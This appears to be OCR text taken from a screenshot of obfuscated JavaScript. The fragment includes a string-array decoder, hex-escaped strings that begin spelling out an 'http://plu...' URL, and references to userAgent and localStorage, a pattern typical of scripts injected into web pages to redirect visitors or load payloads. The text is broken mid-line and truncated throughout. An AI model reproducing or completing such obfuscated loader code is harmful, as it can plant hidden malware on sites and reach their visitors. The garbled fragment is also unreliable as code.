
_0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function
_0x10c8(){const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','1654
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-